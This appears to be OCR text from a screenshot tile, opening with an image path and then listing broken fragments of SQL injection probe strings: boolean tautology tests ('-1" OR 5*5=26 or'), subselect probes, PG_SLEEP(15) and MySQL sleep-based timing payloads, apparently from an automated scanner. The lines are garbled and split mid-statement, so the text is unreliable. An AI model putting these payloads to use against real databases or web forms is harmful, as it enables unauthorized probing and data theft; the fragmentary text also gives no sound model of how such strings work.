
5 or
@@4k6RK
'
-1" OR 5*5=26 or
"bZzrin45"="
-1" OR 5*5=26 or
"THxIplqf"="
=
1-1 OR 472=(SELECT
3 FROM
472 FROM
))--
PG_SLEEP(15))--
7=
-1" OR 5*5=25 or
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
5 or
@@fJ3hH
'
-1" OR 5*5=26 or
"kbrDEBVL"="
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='
2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="